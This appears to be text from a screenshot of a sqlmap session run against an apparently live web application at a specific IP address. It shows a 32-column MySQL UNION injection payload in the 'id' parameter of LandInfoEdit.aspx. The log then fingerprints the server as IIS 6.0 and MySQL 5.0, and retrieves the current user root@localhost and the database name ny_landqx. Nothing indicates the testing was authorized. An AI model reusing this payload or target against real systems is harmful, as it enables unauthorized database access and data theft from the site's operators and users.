 管理员: sqlmap
Title: MySQL UNION query (NULL) - 32 columns
Payload: http://60.2.214.118:8088/ExtWebModels/LandManage/LandInfoEdit.aspx?
id=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,CONCAT(0x7172696671,0x636450526c4a43436879,0x717a646c71),NULL#
---
[12:26:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[12:26:59] [INFO] fetching current user
[12:27:00] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[12:27:00] [INFO] fetching current database
[12:27:02] [INFO] retrieved: ny_landqx
current database:    'ny_landqx'
[12:27:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 153 times
[12:27:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 12:27:02
D:\Python27\sqlmap>